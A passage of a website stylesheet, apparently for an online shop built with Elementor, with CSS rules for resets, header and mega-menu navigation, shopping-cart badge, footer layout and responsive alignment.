}

th {
    border: 0;
    line-height: inherit;
    text-align: -webkit-match-parent
}

a,a:active,a:visited {
    text-decoration: none;
    outline: 0;
    color: currentColor
}

strong {
    font-weight: 500
}

b {
    font-weight: 500
}

svg {
    overflow: hidden;
    vertical-align: middle
}

caption {
    color: currentColor;
    text-align: left;
    caption-side: bottom
}

label {
    display: inline-block
}

button:focus:not(:focus-visible),.tns-controls {
    outline: 0
}

button,input,optgroup,select,textarea {
    line-height: inherit;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: 0;
    border: 0
}

button,input {
    overflow: visible
}

button,select {
    text-transform: none
}

[role="button"] {
    cursor: pointer
}

select {
    word-wrap: normal
}

[type="button"],[type="reset"],[type="submit"],button {
    -webkit-appearance: button
}

[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled),button:not(:disabled) {
    cursor: pointer
}

[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner,button::-moz-focus-inner {
    border-style: none
}

textarea {
    overflow: auto;
    resize: vertical
}

sup {
    font-size: 8px
}

img,video {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border-style: none;
    max-width: 100%;
    font-size: 0;
    height: auto;
    display: block;
    position: relative
}

img:after,video:after {
    display: block;
    position: absolute;
    pointer-events: none;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fdfbf5 url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='194' height='187' fill='none' viewBox='0 0 194 187'%3e%3cpath fill='%23f8f3ea' d='M103.476 4.905c-5.08 0-10.097.295-15.037.697-19.698 1.594-43.272 8.76-68.79 49.884C5.755 77.867 1.633 99.056 7.407 118.45c6.576 22.103 26.398 41.79 55.791 55.457 17.708 8.234 49.34 9.627 63.342 6.98 28.22-5.339 43.627-19.455 54.973-50.318 18.819-51.23 1.822-97.896-43.333-118.868-11.332-5.262-23.126-6.795-34.689-6.795M110.067 187c-15.87 0-35.722-2.538-48.906-8.667-30.69-14.255-51.423-35.026-58.417-58.491C-3.446 99.04.846 76.52 15.527 52.886 36.738 18.711 58.444 3.11 88.069.711c16.858-1.362 34.843-1.517 52.164 6.532 47.625 22.133 65.626 71.197 45.85 124.997-11.872 32.302-28.853 47.795-58.633 53.429-4.492.851-10.574 1.316-17.383 1.316'/%3e%3cpath fill='%23f8f3ea' d='M94.506 100.666c-6.067-30.708-29.78-28.015-39.783-28.015H44.426v2.6s13.817.155 20.61 12.15c4.23 7.476 6.113 13.404 7.163 18.914 5.85 30.677 29.779 28.015 39.783 28.015h10.297v-2.601s-10.869-.154-18.109-8.559c-5.094-5.912-7.95-13.79-9.664-22.504Zm38.919-16.376c-6.067-30.707-29.78-28.014-39.783-28.014H83.345v2.6s13.817.155 20.609 12.15c4.23 7.476 6.113 13.404 7.163 18.914 5.851 30.676 29.78 28.014 39.783 28.014h10.297v-2.6s-10.868-.155-18.108-8.559c-5.095-5.913-7.951-13.79-9.664-22.505Z'/%3e%3c/svg%3e ") center no-repeat;
    content: "";
    background-size: 40%
}

ul {
    list-style: none
}

@media (max-width: 760px) {
    .elementor-link-hover a:hover,.elementor-link-hover a:active,.links-hover a:hover,.links-hover a:active,.linked-hover>a:hover,.linked-hover>a:active,.link-hover:hover,.link-hover:active {
        text-decoration:underline
    }
}

@media (min-width: 761px) {
    .elementor-link-hover a,.links-hover a,.linked-hover>a,.link-hover {
        position:relative
    }

    .elementor-link-hover a::before,.links-hover a::before,.linked-hover>a::before,.link-hover::before {
        background: currentColor;
        height: 1px;
        left: 0;
        pointer-events: none;
        position: absolute;
        top: 100%;
        width: 100%;
        content: "";
        -webkit-transform: scaleX(0);
        transform: scaleX(0);
        -webkit-transform-origin: 100% 50%;
        transform-origin: 100% 50%;
        -webkit-transition: -webkit-transform 0.3s;
        transition: -webkit-transform 0.3s;
        transition: transform 0.3s;
        transition: transform 0.3s, -webkit-transform 0.3s
    }

    .elementor-link-hover a:hover::before,.links-hover a:hover::before,.linked-hover>a:hover::before,.link-hover:hover::before {
        -webkit-transform: scaleX(1);
        transform: scaleX(1);
        -webkit-transform-origin: 0 50%;
        transform-origin: 0 50%
    }
}

.linked-hover:hover>a::before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%
}

.sheet {
    border: 1px solid var(--color-vanilla);
    width: 100%;
    padding: 5px 15px;
    margin-bottom: 35px
}

.sheet tr:not(:last-child) td,.sheet th {
    border-bottom: 1px solid var(--color-vanilla)
}

.sheet td,.sheet th {
    padding: 16px
}

.sheet td[align="right"],.sheet th[align="right"] {
    text-align: right !important
}

.sheet td[align="left"],.sheet th[align="left"] {
    text-align: left !important
}

.sheet td[align="center"],.sheet th[align="center"] {
    text-align: center !important
}

.sheet thead,.sheet b {
    font-weight: 700;
    white-space: nowrap
}

.fm-ranade {
    font-family: var(--ranade-font)
}

.hidden {
    display: none
}

@media (min-width: 761px) {
    .crop-text:not(.desktop) {
        display:block !important
    }

    .crop-text:not(.desktop) .crop-cta,.crop-text:not(.desktop)+.croped-text {
        display: none
    }
}

@media (max-width: 760px) {
    .crop-text {
        display:none
    }
}

.crop-text.desktop {
    display: none
}

.crop-cta {
    font-weight: 100;
    cursor: pointer;
    font-weight: 700;
    text-decoration: underline;
    color: var(--color-aqua);
    display: block;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    margin-top: 13px
}

.progress-shipping {
    background: var(--color-vanilla);
    height: 5px;
    position: relative;
    width: 100%
}

.progress-shipping::before {
    background-color: var(--color-aqua);
    content: "";
    height: 100%;
    position: absolute;
    -webkit-transition: width 0.3s ease;
    transition: width 0.3s ease;
    width: var(--progress, 0)
}

.footer-container {
    padding: 68px 0 24px;
    background-color: var(--color-firefly);
    color: #fff;
    font-size: 11px
}

@media (max-width: 760px) {
    .footer-container {
        padding:81px 0 18px
    }
}

.footer-container .link-hover::before {
    background: var(--color-aqua)
}

.footer-wrapper {
    width: 1330px;
    max-width: calc(100dvw - 3rem) ;
    margin: 0 auto
}

.footer-top,.footer-bottom,.footer-legal {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media (max-width: 760px) {
    .footer-top,.footer-bottom,.footer-legal {
        -webkit-box-orient:vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }
}

@media (min-width: 761px) {
    .footer-bottom {
        gap:1rem 0
    }
}

.footer-legal {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: end;
    margin-top: 5px;
    margin-bottom: 14px;
    border-bottom: 0.5px solid #ffffff;
    padding-bottom: 17px
}

.footer-legal .item {
    font-size: 12px
}

.footer-legal .links-title {
    display: none
}

.footer-legal .link:not(:last-child) {
    margin-bottom: 14px
}

@media (max-width: 760px) {
    .footer-legal {
        -webkit-box-align:start;
        -ms-flex-align: start;
        align-items: flex-start;
        margin-bottom: 17px;
        margin-top: 37px;
        padding-bottom: 14px
    }
}

.footer-top button svg {
    margin-left: 16px
}

.footer-top .link-hover {
    color: #fff
}

@media (max-width: 760px) {
    .footer-top button {
        display:none
    }
}

.footer-recycle {
    text-align: center
}

.footer-recycle a {
    text-decoration: underline
}

@media (max-width: 760px) {
    .footer-recycle p {
        margin:5px 0 36px
    }
}

@media (min-width: 761px) {
    .footer-recycle p {
        display:inline
    }
}

.countries-links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    white-space: nowrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.countries-links li:not(:last-child) {
    margin-right: 8px
}

.footer-links {
    font-size: 15px;
    margin-top: 92px
}

.footer-links .links-title {
    font-size: 24px;
    margin-bottom: 13px;
    display: block
}

.footer-links .link:not(:last-child) {
    margin-bottom: 15px
}

@media (min-width: 761px) {
    .footer-links {
        display:-webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .footer-links .item {
        margin-right: 120px
    }

    .footer-links ul {
        display: block !important
    }
}

@media (max-width: 760px) {
    .footer-links {
        margin-top:74px
    }

    .footer-links .links-title {
        border-bottom: 1px solid #ffffff;
        padding-bottom: 11px;
        margin-bottom: 22px;
        margin-top: 36px;
        position: relative;
        cursor: pointer;
        -webkit-transition: all;
        transition: all
    }

    .footer-links .links-title::after {
        width: 14px;
        height: 9px;
        position: absolute;
        right: 0;
        top: 1rem;
        content: "";
        -webkit-transition: -webkit-transform 0.3s ease;
        transition: -webkit-transform 0.3s ease;
        transition: transform 0.3s ease;
        transition: transform 0.3s ease, -webkit-transform 0.3s ease;
        background: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='14' height='9' fill='none' viewBox='0 0 14 9'%3e%3cpath fill='%23fff' d='M1.58.326.4 1.513 7 8.106l6.6-6.6-1.18-1.18L7 5.746 1.58.326Z'/%3e%3c/svg%3e ") no-repeat
    }

    .footer-links .links-title.active::after {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }

    .footer-links ul {
        overflow: hidden;
        display: none
    }
}

@media (max-width: 760px) {
    .copyrights {
        -webkit-box-ordinal-group:3;
        -ms-flex-order: 2;
        order: 2;
        margin-top: 32px;
        width: 100%;
        text-align: center
    }
}

.app-header {
    /* border-bottom: 1px solid var(--color-vanilla);
    margin-top: -1px;*/
    max-width: 100dvw;
    z-index: 100;
    position: relative
}

.app-nav-top {
    position: relative;
    z-index: 2
}

.app-nav-top .nav-right .elementor-widget-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.app-nav-top .nav-right .elementor-widget-wrap>div {
    margin-left: 1.4rem;
    width: auto;
    margin-bottom: 0
}

.app-nav-top .nav-left .elementor-button {
    margin-right: 16px;
    font-size: 12px
}

.app-nav-top .nav-left .elementor-widget-wrap>div {
    width: auto
}

.app-nav-top .nav-selector {
    --max-height: 110px;
    position: relative
}

.app-nav-top .nav-selector .nav-menu {
    position: absolute;
    left: 50%;
    -webkit-transform: translate(-50%);
    transform: translate(-50%);
    max-height: 0;
    overflow: hidden;
    -webkit-transition: max-height 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: max-height 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    top: calc(100% + 10px);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    background: #fff;
    font-size: 12px;
    z-index: 100;
    color: var(--color-cinder);
    text-align: left
}

.app-nav-top .nav-selector .nav-menu-item {
    padding: 0.4rem 1rem;
    -webkit-transition: color 0.3s ease;
    transition: color 0.3s ease;
    color: var(--color-cinder)
}

.app-nav-top .nav-selector .nav-menu-item.current {
    background: #f9f9f9
}

.app-nav-top .nav-selector .nav-menu-item.logout {
    color: var(--color-grey)
}

.app-nav-top .nav-selector .nav-menu-item.logout svg {
    vertical-align: 0px
}

.app-nav-top .nav-selector .nav-menu-item:not(b):not(.current):hover {
    color: var(--color-aqua)
}

.app-nav-top .nav-selector .nav-divider {
    border-top: 1px solid #e9ecef
}

.app-nav-top .nav-selector .nav-btn:active ~ .nav-menu,.app-nav-top .nav-selector .nav-btn:focus ~ .nav-menu,.app-nav-top .nav-selector .nav-menu:hover {
    border: 1px solid #d9d9d9;
    max-height: var(--max-height)
}

.app-nav-top .nav-selector .nav-btn {
    font-weight: 500;
    font-size: 13.5px;
    margin-top: 2px
}

.app-nav-top .nav-selector.lang {
    margin-bottom: -3px;
    text-transform: uppercase
}

@media (hover: none) {
    .app-nav-top .nav-selector .nav-btn:hover ~ .nav-menu {
        border:1px solid #d9d9d9;
        max-height: var(--max-height)
    }
}

.app-nav-top .btn-menu {
    margin-right: 8px
}

.app-nav-top .shopping-cart {
    position: relative
}

.app-nav-top .shopping-cart-count {
    font-size: 8px;
    color: #fff;
    background: var(--color-aqua);
    aspect-ratio: 1/1;
    display: block;
    position: absolute;
    left: calc(100% - 5px);
    top: 0;
    border-radius: 50%;
    width: 12px;
    height: 12px;
    min-width: -webkit-max-content;
    min-width: -moz-max-content;
    min-width: max-content
}

.app-nav-top .shopping-cart-loader ~ * {
    display: none
}

.app-nav-top a,.app-nav-top button {
    -webkit-transition: color 0.3s ease;
    transition: color 0.3s ease
}

.app-nav-top>.elementor-container>.elementor-row {
    grid-template-columns: 1fr auto 1fr;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    display: grid;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 24px 0 16px;
    color: #003c40
}

.app-nav-top>.elementor-container>.elementor-row>.elementor-column {
    width: unset
}

@media (min-width: 761px) {
    .app-nav-top .nav-left-mb {
        display:none !important
    }

    .app-nav-top .nav-left,.app-nav-top .nav-right {
        margin-top: -8px
    }
}

@media (max-width: 760px) {
    .app-nav-top .nav-left {
        display:none !important
    }

    .app-nav-top>.elementor-container>.elementor-row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }
}

@media (min-width: 761px) {
    .app-menu .iqitmegamenu {
        display:block !important
    }

    .app-menu .iqitmegamenu .cbp-hrsub {
        position: absolute;
        z-index: 100;
        background: #fff;
        width: 100dvw;
        left: 0;
        padding: 16px 15px 31px;
        opacity: 0;
        visibility: hidden;
        display: block !important;
        z-index: -1;
        top: 0;
        padding-top: var(--padding-top, 185px);
        -webkit-transition: 0.8s all cubic-bezier(0.4, 0, 0.2, 1);
        transition: 0.8s all cubic-bezier(0.4, 0, 0.2, 1);
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
        -webkit-box-shadow: 0 510px 500px 500px rgba(22,22,22,0.4);
        box-shadow: 0 510px 500px 500px rgba(22,22,22,0.4)
    }

    .app-menu .iqitmegamenu .cbp-hrsub-inner {
        padding-top: 16px;
        border-top: 1px solid var(--color-vanilla)
    }

    .app-menu .iqitmegamenu .cbp-row {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        width: 1280px;
        max-width: calc(100dvw - 3rem) !important;
        margin: 0 auto
    }

    .app-menu .iqitmegamenu .cbp-row>div:not(:nth-last-child(-n+2)) {
        margin-right: min(max(35px, 5.5dvw), 80px)
    }

    .app-menu .iqitmegamenu .cbp-valinks {
        display: block !important
    }

    .app-menu .iqitmegamenu .cbp-valinks li {
        margin-bottom: 9px
    }

    .app-menu .iqitmegamenu .cbp-html {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1
    }

    .app-menu .iqitmegamenu .cbp-html>div {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .app-menu .iqitmegamenu .cbp-html>div>figure {
        margin-left: 16px
    }

    .app-menu .iqitmegamenu .cbp-column-title {
        color: var(--color-aqua);
        font-size: 24px;
        margin-bottom: 33px
    }

    .app-menu .iqitmegamenu .cbp-horizontal>ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        font-size: 15px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
        margin: 0 auto
    }

    .app-menu .iqitmegamenu .cbp-horizontal>ul:hover>li>a {
        opacity: 0.5
    }

    .app-menu .iqitmegamenu .cbp-horizontal>ul>li {
        margin: 0 12px;
        padding: 2px 0 22px
    }

    .app-menu .iqitmegamenu .cbp-horizontal>ul>li a {
        -webkit-transition: opacity 0.3s ease-in-out, color 0.3s ease;
        transition: opacity 0.3s ease-in-out, color 0.3s ease;
        position: relative;
        z-index: 2
    }

    .app-menu .iqitmegamenu .cbp-horizontal>ul>li:hover a {
        opacity: 1
    }

    .app-menu .iqitmegamenu .cbp-horizontal>ul>li:hover .cbp-hrsub,.app-menu .iqitmegamenu .cbp-horizontal .cbp-hrsub:hover {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
        opacity: 1;
        visibility: visible
    }

    .app-menu .iqitmegamenu .linked-hover a::before {
       /* background: var(--color-aqua)*/
    }

    .app-menu .iqitmegamenu .cbp-item-fixed,.app-menu .iqitmegamenu .cbp-item-mobile,.app-menu .iqitmegamenu .cbp-close-menu {
        display: none
    }
}

@media (max-width: 760px) {
    .app-menu .iqitmegamenu {
        position:fixed;
        top: 0;
        left: 0;
        background-color: rgba(22,22,22,0.4);
        width: 100%;
        min-height: 100dvh;
        z-index: 100;
        display: none
    }

    .app-menu .iqitmegamenu .cbp-nav {
        margin-left: -100%;
        position: relative;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
        max-width: 90%;
        height: 100dvh;
        background-color: #fff;
        padding: 35px 0;
        min-width: 355px;
        -webkit-transition: margin-left 0.7s cubic-bezier(0.215, 0.61, 0.355, 1);
        transition: margin-left 0.7s cubic-bezier(0.215, 0.61, 0.355, 1)
    }

    .app-menu .iqitmegamenu .cbp-open {
        margin-left: 0
    }

    .app-menu .iqitmegamenu .cbp-hrmenu {
        overflow-y: auto;
        padding: 0 20px 15px;
        height: calc(100% - 20px)
    }

    .app-menu .iqitmegamenu .cbp-tab-title {
        font-size: 24px;
        text-decoration: none;
        text-decoration: none
    }

    .app-menu .iqitmegamenu .cbp-column-title {
        color: var(--color-aqua);
        margin-top: 8px
    }

    .app-menu .iqitmegamenu .cbp-menu-column {
        margin-bottom: 25px;
        margin-top: 18px
    }

    .app-menu .iqitmegamenu .cbp-has-submeu>a,.app-menu .iqitmegamenu .cbp-column-title {
        position: relative;
        width: 100%;
        cursor: pointer;
        display: block
    }

    .app-menu .iqitmegamenu .cbp-has-submeu>a .toggle-icon,.app-menu .iqitmegamenu .cbp-column-title .toggle-icon {
        position: absolute;
        right: 0;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        height: 10px;
        width: 10px
    }

    .app-menu .iqitmegamenu .cbp-has-submeu>a .toggle-icon:before,.app-menu .iqitmegamenu .cbp-has-submeu>a .toggle-icon:after,.app-menu .iqitmegamenu .cbp-column-title .toggle-icon:before,.app-menu .iqitmegamenu .cbp-column-title .toggle-icon:after {
        background: #323232;
        content: "";
        height: 2px;
        left: 0;
        position: absolute;
        top: 4px;
        width: 10px;
        -webkit-transition: -webkit-transform 500ms ease;
        transition: -webkit-transform 500ms ease;
        transition: transform 500ms ease;
        transition: transform 500ms ease, -webkit-transform 500ms ease
    }

    .app-menu .iqitmegamenu .cbp-has-submeu>a .toggle-icon:after,.app-menu .iqitmegamenu .cbp-column-title .toggle-icon:after {
        -webkit-transform-origin: center;
        transform-origin: center
    }

    .app-menu .iqitmegamenu .cbp-has-submeu>a:not(.active) .toggle-icon:after,.app-menu .iqitmegamenu .cbp-column-title:not(.active) .toggle-icon:after {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg)
    }

    .app-menu .iqitmegamenu .cbp-has-submeu>a:not(.active) .toggle-icon:before,.app-menu .iqitmegamenu .cbp-column-title:not(.active) .toggle-icon:before {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }

    .app-menu .iqitmegamenu .cbp-hrmenu-tab {
        border-bottom: 1px solid var(--color-vanilla);
        font-size: 15px;
        padding: 15px 0
    }

    .app-menu .iqitmegamenu .cbp-item-fixed {
        position: absolute;
        bottom: 0;
        left: 0;
        background-color: #fff;
        width: 100%;
        padding: 12px 15px;
        border-top: 1px solid var(--color-vanilla);
        font-size: 15px;
        z-index: 10
    }

    .app-menu .iqitmegamenu .cbp-item-fixed svg {
        vertical-align: baseline;
        margin-right: 9px
    }

    .app-menu .iqitmegamenu .cbp-hrsub {
        display: none
    }

    .app-menu .iqitmegamenu .cbp-valinks {
        margin-top: 13px;
        margin-left: 17px;
        display: none
    }

    .app-menu .iqitmegamenu .cbp-valinks li {
        margin-bottom: 11px
    }

    .app-menu .iqitmegamenu .cbp-html figure {
        max-width: 90%
    }

    .app-menu .iqitmegamenu .cbp-extra-links a {
        display: block;
        text-align: left;
        margin: 21px 0;
        color: var(--color-aqua)
    }

    .app-menu .iqitmegamenu .cbp-lang {
        font-size: 13px;
        color: var(--color-aqua)
    }

    .app-menu .iqitmegamenu .cbp-lang .current {
        font-weight: 700
    }

    .app-menu .iqitmegamenu .cbp-lang>a {
        margin-right: 7px
    }

    .app-menu .iqitmegamenu .cbp-close-menu {
        position: absolute;
        left: 20px;
        top: 20px;
        z-index: 1
    }
}

@media (max-width: 360px) {
    .app-menu .iqitmegamenu .cbp-nav {
        min-width:100dvw
    }
}

.app-menu .iqitmegamenu .cbp-legend {
    color: var(--color-aqua);
    font-weight: 700
}

.app-menu .iqitmegamenu .cbp-html>div>figure {
    display: grid;
    color: #fff;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    position: relative;
    overflow: hidden;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    font-weight: 500;
    margin-bottom: 16px
}

.app-menu .iqitmegamenu .cbp-html>div>figure>* {
    grid-area: 1 / 1 / 2 / 2
}

.app-menu .iqitmegamenu .cbp-html>div>figure:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.app-menu .iqitmegamenu .cbp-html figcaption {
    position: relative;
    padding: 0 1rem;
    cursor: pointer;
    z-index: 2;
    pointer-events: none
}

.app-menu .iqitmegamenu .cbp-html img {
    -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: -webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: scale(1);
    transform: scale(1)
}

.app-menu .iqitmegamenu .cbp-html a::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    content: ""
}

.app-menu .iqitmegamenu .cbp-html .title {
    font-size: 24px;
    margin-bottom: 10px
}

.app-menu .iqitmegamenu .cbp-html .subtitle {
    font-size: 16px
}

.app-menu .menu-logo {
    display: none
}

.header-float .app-header {
    position: absolute;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-28.12%, rgba(0,0,0,0.7)), color-stop(87.99%, rgba(0,0,0,0)));
    background: linear-gradient(180deg, rgba(0,0,0,0.7) -28.12%, rgba(0,0,0,0) 87.99%);
    border-bottom: none;
    z-index: 200;
    width: 100%;
    left: 0;
    top: 0
}

.header-float:not(.menu-open):not(.header-sticky) .app-nav-top a:not(.nav-menu-item),.header-float:not(.menu-open):not(.header-sticky) .app-nav-top button {
    color: #fff !important;
    background: transparent
}

.header-float:not(.menu-open):not(.header-sticky) .linked-hover a::before {
    background: #fff
}

@media (min-width: 761px) {
    .header-float:not(.menu-open):not(.header-sticky) .cbp-hrmenu-tab>a {
        color:#fff !important
    }
}

.header-float:not(.menu-open):not(.header-sticky) .iqitmegamenu .cbp-horizontal>ul:hover>li>a {
    opacity: 1
}

@media (min-width: 992px) {
    .header-sticky .app-menu {
        position:fixed;
        width: 100%;
        background: #fff;
        top: 0 !important;
        z-index: 100;
        border-bottom: 1px solid var(--color-vanilla);
        -webkit-transition: top 0.4s;
        transition: top 0.4s;
        --padding-top: 75px !important
    }

    .header-sticky .app-menu .iqitmegamenu .cbp-horizontal>ul {
        margin-left: 0;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        min-height: 74px
    }

    .header-sticky .app-menu .iqitmegamenu .cbp-horizontal>ul>li {
        padding-bottom: 0
    }

    .header-sticky .app-nav-top {
        z-index: 200
    }

    .header-sticky .menu-logo {
        margin-right: 30px !important;
        margin-left: 0 !important;
        display: block
    }

    .header-sticky .menu-logo a {
        opacity: 1 !important
    }

    .header-sticky .nav-right {
        position: fixed;
        width: 100% !important;
        z-index: 100;
        top: 34px !important;
        left: 0;
        -webkit-transition: top 0.4s;
        transition: top 0.4s;
        color: var(--color-cinder);
        pointer-events: none
    }

    .header-sticky .nav-right>div {
        width: 1280px;
        max-width: calc(100dvw - 3rem) !important;
        margin: 0 auto
    }

    .header-sticky .nav-right>div>div>* {
        pointer-events: all
    }

    .header-sticky .nav-right a svg,.header-sticky .nav-right .btn-search svg {
        -webkit-transform: scale(1.2);
        transform: scale(1.2)
    }

    .header-sticky .nav-right .btn {
        color: var(--color-cinder)
    }
}

.app-banner ~ .app-menu {
    --padding-top: 185px
}

body:not(.elementor-editor-active) .app-nav-top .nav-right {
    top: -40px
}

body:not(.elementor-editor-active) .app-menu {
    top: -80px
}

body:not(.header-sticky) .menu-extra-link {
    display: none
}

.elementor-hidden {
    display: none
}

.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible {
    position: absolute;
    top: -10000em;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.elementor-clearfix:after {
    content: "";
    display: block;
    clear: both;
    width: 0;
    height: 0
}

.elementor {
    -webkit-hyphens: manual;
    hyphens: manual
}

.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container {
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
    overflow: hidden;
    z-index: 0
}

.elementor .elementor-background-video-container {
    -webkit-transition: opacity 1s;
    transition: opacity 1s;
    pointer-events: none
}

.elementor .elementor-background-video-container.elementor-loading {
    opacity: 0
}

.elementor .elementor-background-video-hosted {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%)
}

.elementor .elementor-background-video {
    position: absolute;
    max-width: none;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%)
}

.elementor .elementor-html5-video {
    -o-object-fit: cover;
    object-fit: cover
}

.elementor .elementor-background-overlay {
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute
}

.elementor-widget-wrap>.elementor-element.elementor-absolute {
    position: absolute
}

.elementor-widget-wrap>.elementor-element.elementor-fixed {
    position: fixed
}

.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-calc,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial {
    max-width: 100%
}

.elementor-element.elementor-absolute,.elementor-element.elementor-fixed {
    z-index: 1
}

.elementor-invisible {
    visibility: hidden
}

.elementor-align-center {
    text-align: center
}

.elementor-align-center .elementor-button {
    width: auto
}

.elementor-align-right {
    text-align: right
}

.elementor-align-right .elementor-button {
    width: auto
}

.elementor-align-left {
    text-align: left
}

.elementor-align-left .elementor-button {
    width: auto
}

.elementor-align-justify .elementor-button {
    width: 100%
}

.elementor-tag {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex
}

@media (max-width: 1024px) {
    .elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-calc,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial {
        max-width:100%
    }

    .elementor-tablet-align-center {
        text-align: center
    }

    .elementor-tablet-align-center .elementor-button {
        width: auto
    }

    .elementor-tablet-align-right {
        text-align: right
    }

    .elementor-tablet-align-right .elementor-button {
        width: auto
    }

    .elementor-tablet-align-left {
        text-align: left
    }

    .elementor-tablet-align-left .elementor-button {
        width: auto
    }

    .elementor-tablet-align-justify .elementor-button {
        width: 100%
    }
}

@media (max-width: 767px) {
    .elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-calc,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial {
        max-width:100%
    }

    .elementor-mobile-align-center {
        text-align: center
    }

    .elementor-mobile-align-center .elementor-button {
        width: auto
    }

    .elementor-mobile-align-right {
        text-align: right
    }

    .elementor-mobile-align-right .elementor-button {
        width: auto
    }

    .elementor-mobile-align-left {
        text-align: left
    }

    .elementor-mobile-align-left .elementor-button {
        width: auto
    }

    .elementor-mobile-align-justify .elementor-button {
        width: 100%
    }
}

.elementor-section .elementor-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: auto;
    margin-left: auto
}

.elementor-section.elementor-section-boxed>.elementor-container {
    max-width: 1330px;
    padding: 0 25px;
}

.elementor-section .elementor-container .elementor-container {
    width: 100%
}

.elementor-section.elementor-section-stretched {
    position: relative;
    width: 100%
}

.elementor-section.elementor-section-items-top>.elementor-container {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

.elementor-section.elementor-section-items-middle>.elementor-container {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.elementor-section.elementor-section-items-bottom>.elementor-container {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
}

.elementor-section-content-top>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

.elementor-section-content-middle>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap {
    -webkit-box-align: center;
